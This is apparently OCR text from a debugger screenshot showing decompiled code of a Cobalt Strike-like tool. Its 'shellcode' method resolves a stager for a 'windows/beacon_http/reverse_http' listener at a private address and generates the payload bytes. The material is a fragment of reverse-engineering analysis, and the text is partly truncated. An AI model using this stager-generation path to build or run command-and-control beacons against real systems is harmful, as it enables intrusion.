 28 public static byte[] shellcode(ScListener paramScListener, String paramString1, String paramString2) { paramScListener: "windows/beacon_http/reverse_http (192.168.202.131:8
29 //GenericStager var3 = stagers.var0, var1, var2);
30 GenericStager genericStager = stagers.resolve(paramScListener, paramString1, paramString2); paramScListener: "windows/beacon_http/reverse_http (192.168.202.131:80)"
31 return genericStager != null ? genericStager.generate() : new byte[0];
32 }
33
Variables
"main": RUNNING
var3 = Cannot find local variable 'var3'
static members of Stagers
paramScListener = {ScListener@6873} "windows/beacon_http/reverse_http (192.168.202.131:80)"
paramString1 = "windows/beacon_http/reverse_http"
aggressor.dialogs)
paramString2 = "x86"
stagers = {Stagers@6930}
moonsec